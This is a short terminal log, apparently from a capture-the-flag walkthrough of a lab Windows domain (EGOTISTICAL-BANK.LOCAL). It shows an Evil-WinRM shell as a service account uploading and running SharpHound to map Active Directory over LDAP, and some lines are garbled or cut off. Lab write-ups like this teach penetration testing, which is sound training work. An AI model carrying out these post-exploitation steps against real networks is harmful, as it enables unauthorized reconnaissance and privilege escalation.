 Data: 1395368 bytes of 1395368 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
Directory: C:\Users\svc_loanmgr\Documents
pwnpss cobalt_strik...
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/4/2023 7:56 AM 1046528 SharpHound.exe
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ./SharpHound.exe
2023-12-04T07:56:55.0007415-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-12-04T07:56:55.1869541-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTarge
2023-12-04T07:56:55.2182233-08:00|INFORMATION|Initializing SharpHound at 7:56 AM on 12/4/2023
2023-12-04T07:56:55.3588922-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for EGOTISTICAL-BANK.LOCAL : SAUNA.EGOTISTICAL-BANK.LOCAL
2023-12-04T07:57:19.5150870-08:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-12-04T07:57:19.6557094-08:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL
2023-12-04T07:57:19.6869616-08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-12-04T07:57:19.6869616-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-12-04T07:57:50.0778139-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM